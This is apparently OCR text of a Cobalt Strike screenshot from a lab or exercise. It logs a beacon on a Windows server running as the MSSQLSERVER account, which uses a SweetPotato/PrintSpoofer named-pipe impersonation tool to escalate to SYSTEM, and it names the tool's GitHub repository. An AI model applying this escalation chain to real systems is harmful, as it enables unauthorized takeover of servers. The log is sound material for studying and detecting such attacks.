 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell MSSQLSERVER WIN-WEB artifact_win32_listene... 6700 x86 1s
Event Log X Beacon 172.22.8.18@6700 X Files 172.22.8.18@6700 X
[+] received output:
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/219ad0e6-9235-4259-ac95-4c4afb9fa1da
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 7120 created.
=====================================
nt authority\system
[+] Process created, enjoy!
[WIN-WEB] MSSQLSERVER/6700 last: 1s
beacon>